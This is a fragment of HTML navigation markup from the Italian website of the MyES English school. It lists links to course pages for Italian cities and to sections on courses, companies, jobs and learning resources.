<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96679"><a href="https://www.myes.school/it/corsi-di-inglese-milano/" class="elementor-item" tabindex="-1">Milano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96680"><a href="https://www.myes.school/it/corsi-di-inglese-modena/" class="elementor-item" tabindex="-1">Modena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96681"><a href="https://www.myes.school/it/corsi-di-inglese-monza/" class="elementor-item" tabindex="-1">Monza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96682"><a href="https://www.myes.school/it/corsi-di-inglese-napoli/" class="elementor-item" tabindex="-1">Napoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96683"><a href="https://www.myes.school/it/corsi-di-inglese-novara/" class="elementor-item" tabindex="-1">Novara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160184"><a href="https://www.myes.school/it/corsi-di-inglese-padova/" class="elementor-item" tabindex="-1">Padova</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d901f3" data-id="5d901f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6fad6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="3c6fad6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3c6fad6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191210"><a href="https://www.myes.school/it/corsi-di-inglese-palermo/" class="elementor-item">Palermo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170009"><a href="https://www.myes.school/it/corsi-di-inglese-parma/" class="elementor-item">Parma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96687"><a href="https://www.myes.school/it/corsi-di-inglese-pavia/" class="elementor-item">Pavia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96688"><a href="https://www.myes.school/it/corsi-di-inglese-perugia/" class="elementor-item">Perugia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96689"><a href="https://www.myes.school/it/corsi-di-inglese-pescara/" class="elementor-item">Pescara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96690"><a href="https://www.myes.school/it/corsi-di-inglese-piacenza/" class="elementor-item">Piacenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160187"><a href="https://www.myes.school/it/corsi-di-inglese-pisa/" class="elementor-item">Pisa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160188"><a href="https://www.myes.school/it/corsi-di-inglese-prato/" class="elementor-item">Prato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185840"><a href="https://www.myes.school/it/corsi-di-inglese-ravenna/" class="elementor-item">Ravenna</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3c6fad6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191210"><a href="https://www.myes.school/it/corsi-di-inglese-palermo/" class="elementor-item" tabindex="-1">Palermo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170009"><a href="https://www.myes.school/it/corsi-di-inglese-parma/" class="elementor-item" tabindex="-1">Parma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96687"><a href="https://www.myes.school/it/corsi-di-inglese-pavia/" class="elementor-item" tabindex="-1">Pavia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96688"><a href="https://www.myes.school/it/corsi-di-inglese-perugia/" class="elementor-item" tabindex="-1">Perugia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96689"><a href="https://www.myes.school/it/corsi-di-inglese-pescara/" class="elementor-item" tabindex="-1">Pescara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96690"><a href="https://www.myes.school/it/corsi-di-inglese-piacenza/" class="elementor-item" tabindex="-1">Piacenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160187"><a href="https://www.myes.school/it/corsi-di-inglese-pisa/" class="elementor-item" tabindex="-1">Pisa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160188"><a href="https://www.myes.school/it/corsi-di-inglese-prato/" class="elementor-item" tabindex="-1">Prato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185840"><a href="https://www.myes.school/it/corsi-di-inglese-ravenna/" class="elementor-item" tabindex="-1">Ravenna</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-97d3efc" data-id="97d3efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd103d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd103d8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68c544d" data-id="68c544d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce567f6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ce567f6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ce567f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191212"><a href="https://www.myes.school/it/corsi-di-inglese-reggio-emilia/" class="elementor-item">Reggio Emilia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170010"><a href="https://www.myes.school/it/corsi-di-inglese-rho/" class="elementor-item">Rho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166718"><a href="https://www.myes.school/it/corsi-di-inglese-rimini/" class="elementor-item">Rimini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96695"><a href="https://www.myes.school/it/corsi-di-inglese-roma/" class="elementor-item">Roma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96696"><a href="https://www.myes.school/it/corsi-di-inglese-salerno/" class="elementor-item">Salerno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178440"><a href="https://www.myes.school/it/corsi-di-inglese-san-benedetto-del-tronto/" class="elementor-item">San Benedetto del Tronto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160175"><a href="https://www.myes.school/it/corsi-di-inglese-siena/" class="elementor-item">Siena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160191"><a href="https://www.myes.school/it/corsi-di-inglese-torino/" class="elementor-item">Torino</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ce567f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191212"><a href="https://www.myes.school/it/corsi-di-inglese-reggio-emilia/" class="elementor-item" tabindex="-1">Reggio Emilia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170010"><a href="https://www.myes.school/it/corsi-di-inglese-rho/" class="elementor-item" tabindex="-1">Rho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166718"><a href="https://www.myes.school/it/corsi-di-inglese-rimini/" class="elementor-item" tabindex="-1">Rimini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96695"><a href="https://www.myes.school/it/corsi-di-inglese-roma/" class="elementor-item" tabindex="-1">Roma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96696"><a href="https://www.myes.school/it/corsi-di-inglese-salerno/" class="elementor-item" tabindex="-1">Salerno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178440"><a href="https://www.myes.school/it/corsi-di-inglese-san-benedetto-del-tronto/" class="elementor-item" tabindex="-1">San Benedetto del Tronto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160175"><a href="https://www.myes.school/it/corsi-di-inglese-siena/" class="elementor-item" tabindex="-1">Siena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160191"><a href="https://www.myes.school/it/corsi-di-inglese-torino/" class="elementor-item" tabindex="-1">Torino</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-baaac05" data-id="baaac05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90f2400 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="90f2400" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-90f2400" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191217"><a href="https://www.myes.school/it/corsi-di-inglese-trento/" class="elementor-item">Trento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178441"><a href="https://www.myes.school/it/corsi-di-inglese-treviso/" class="elementor-item">Treviso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170011"><a href="https://www.myes.school/it/corsi-di-inglese-trieste/" class="elementor-item">Trieste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166719"><a href="https://www.myes.school/it/corsi-di-inglese-udine/" class="elementor-item">Udine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167256"><a href="https://www.myes.school/it/corsi-di-inglese-varese/" class="elementor-item">Varese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96703"><a href="https://www.myes.school/it/corsi-di-inglese-venezia/" class="elementor-item">Venezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96704"><a href="https://www.myes.school/it/corsi-di-inglese-verona/" class="elementor-item">Verona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96705"><a href="https://www.myes.school/it/corsi-di-inglese-vicenza/" class="elementor-item">Vicenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100878"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item">MAPPA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-90f2400" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191217"><a href="https://www.myes.school/it/corsi-di-inglese-trento/" class="elementor-item" tabindex="-1">Trento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178441"><a href="https://www.myes.school/it/corsi-di-inglese-treviso/" class="elementor-item" tabindex="-1">Treviso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170011"><a href="https://www.myes.school/it/corsi-di-inglese-trieste/" class="elementor-item" tabindex="-1">Trieste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166719"><a href="https://www.myes.school/it/corsi-di-inglese-udine/" class="elementor-item" tabindex="-1">Udine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167256"><a href="https://www.myes.school/it/corsi-di-inglese-varese/" class="elementor-item" tabindex="-1">Varese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96703"><a href="https://www.myes.school/it/corsi-di-inglese-venezia/" class="elementor-item" tabindex="-1">Venezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96704"><a href="https://www.myes.school/it/corsi-di-inglese-verona/" class="elementor-item" tabindex="-1">Verona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96705"><a href="https://www.myes.school/it/corsi-di-inglese-vicenza/" class="elementor-item" tabindex="-1">Vicenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100878"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item" tabindex="-1">MAPPA</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4246"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="AZIENDE"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">AZIENDE</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-6267"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Inglese per aziende"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-aziende/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Inglese per aziende</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-81385"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Formazione finanziata"><a href="https://www.myes.school/it/formazione-finanziata/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Formazione finanziata</div></div></a></div></li>
</ul></div>
</li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-185265"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="JOBS"><a href="https://www.myes.school/it/lavorare-in-myes" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">JOBS</div></div></a></div></li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4248"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="SCOPRI"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">SCOPRI</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139903"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="3 lezioni omaggio"><a href="https://www.myes.school/it/3-lezioni-omaggio/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">3 lezioni omaggio</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139899"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Magazine"><a href="https://www.myes.school/it/magazine/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Magazine</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139902"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Test d&#8217;inglese"><a href="https://www.myes.school/it/test-online/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Test d&#8217;inglese</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139905"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Le guide MyES"><a href="https://www.myes.school/it/myes-guide-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Le guide MyES</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139901"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="MyES TV"><a href="https://www.myes.school/it/myes-tv/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">MyES TV</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139900"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Podcast"><a href="https://www.myes.school/it/podcast/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Podcast</div></div></a></div></li>
</ul></div>
</li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4852"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="LOGIN"><a target="_blank" href="https://login.myes.school/my/login" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">LOGIN</div></div></a></div></li>
</ul></nav></div>				</div>
				</div>
				<div class="elementor-element elementor-element-542ff71 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="542ff71" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class='wgl-mobile-header' style="background-color: rgba(15,31,61,1);color: #ffffff;">            <div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 70px;"><div class='position_left header_side'><div class="header_area_container"><nav class="primary-nav"  style="height: 70px;"><ul id="menu-corsi-di-inglese-prima-parte" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/"><span><span class="item_text">Corsi per adulti</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/"><span><span class="item_text">Corsi per studenti</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/"><span><span class="item_text">Corsi 9-15 anni</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/"><span><span class="item_text">Corsi Masterclass</span></span><i class="menu-item__plus"></i></a></li></ul></nav><div class="hamburger-box"><div class="hamburger-inner"><span></span><span></span><span></span></div></div></div></div><div class='position_center header_side'><div class="header_area_container"><div class="wgl-logotype-container logo-mobile"><a href="https://www.myes.school/it/"><img width="341" height="173" class="logo-mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20341%20173'%3E%3C/svg%3E" alt="logotype" style="height: 50px;" data-lazy-src="https://www.myes.school/wp-content/uploads/2022/05/logo-esteso.svg"><noscript><img width="341" height="173" class="logo-mobile" src="https://www.myes.school/wp-content/uploads/2022/05/logo-esteso.svg" alt="logotype" style="height: 50px;"></noscript></a></div></div></div><div class='position_right header_side'></div></div></div></div><div class='mobile_nav_wrapper' data-mobile-width='1200'><div class="container-wrapper"><div class="wgl-menu_overlay"></div><div class="wgl-menu_outer wgl-perfect-container menu-position_left"><div class="wgl-menu-outer_header"><div class="mobile-hamburger-close"><div class="hamburger-box"><div class="hamburger-inner"><span></span><span></span><span></span></div></div></div></div><div class="wgl-menu-outer_content"><div class="wgl-logotype-container logo-menu"><a href="https://www.myes.school/it/"><img width="145" height="73" class="logo-menu" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%2073'%3E%3C/svg%3E" alt="logotype" data-lazy-src="https://www.myes.school/wp-content/uploads/2022/03/LogoMyes_145px.png"><noscript><img width="145" height="73" class="logo-menu" src="https://www.myes.school/wp-content/uploads/2022/03/LogoMyes_145px.png" alt="logotype"></noscript></a></div><nav class="primary-nav"><ul id="menu-myes-mobile" class="menu"><li id="menu-item-99451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99451"><a href="#"><span><span class="item_text">OBIETTIVI</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-80489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80489"><a href="https://www.myes.school/it/obiettivi/ottieni-una-certificazione/"><span><span class="item_text">CERTIFICAZIONE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80488"><a href="https://www.myes.school/it/obiettivi/colloquio-in-inglese/"><span><span class="item_text">COLLOQUIO IN INGLESE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80487"><a href="https://www.myes.school/it/obiettivi/conversazione/"><span><span class="item_text">CONVERSAZIONE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-81209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81209"><a href="https://www.myes.school/it/obiettivi/professionale/"><span><span class="item_text">PROFESSIONALE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80485"><a href="https://www.myes.school/it/obiettivi/cultura-personale/"><span><span class="item_text">CULTURA PERSONALE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80484"><a href="https://www.myes.school/it/obiettivi/conoscere-nuove-persone/"><span><span class="item_text">CONOSCERE NUOVE PERSONE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80483"><a href="https://www.myes.school/it/obiettivi/migliorare-il-cv/"><span><span class="item_text">MIGLIORARE IL CV</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-132972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-132972"><a href="https://www.myes.school/it/corsi-di-inglese/"><span><span class="item_text">CORSI</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-6258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6258"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/"><span><span class="item_text">CORSI PER ADULTI</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-6257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6257"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/"><span><span class="item_text">CORSI PER STUDENTI</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6256"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/"><span><span class="item_text">CORSI 9-15 ANNI</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-6255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6255"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/"><span><span class="item_text">CORSI MASTERCLASS</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-6254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6254"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/"><span><span class="item_text">CORSI BUSINESS ENGLISH</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-132971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132971"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/"><span><span class="item_text">CORSI PER PROFESSIONISTI</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-104362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104362"><a href="https://www.myes.school/it/corso-inglese-online/"><span><span class="item_text">CORSO DI INGLESE ONLINE</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-5934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://www.myes.school/it/la-scuola-piu-vicina/"><span><span class="item_text">SCUOLE</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-185268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185268"><a href="https://www.myes.school/it/lavorare-in-myes/"><span><span class="item_text">JOBS</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-5935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5935"><a href="#"><span><span class="item_text">AZIENDE</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-aziende/"><span><span class="item_text">INGLESE PER AZIENDE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-81384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81384"><a href="https://www.myes.school/it/formazione-finanziata/"><span><span class="item_text">FORMAZIONE FINANZIATA</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-5938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5938"><a href="#"><span><span class="item_text">SCOPRI</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-82682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82682"><a href="https://www.myes.school/it/3-lezioni-omaggio/"><span><span class="item_text">3 LEZIONI IN OMAGGIO</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-82680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82680"><a href="https://www.myes.school/it/magazine/"><span><span class="item_text">MAGAZINE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-82681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82681"><a href="https://www.myes.school/it/test-online/"><span><span class="item_text">TEST D&#8217;INGLESE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-139980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139980"><a href="https://www.myes.school/it/myes-guide-inglese/"><span><span class="item_text">LE GUIDE MYES</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-98222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98222"><a href="https://www.myes.school/it/myes-tv/"><span><span class="item_text">MyES TV</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-82679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82679"><a href="https://www.myes.school/it/podcast/"><span><span class="item_text">PODCAST</span></span><i class="menu-item__plus"></i></a></li></ul>
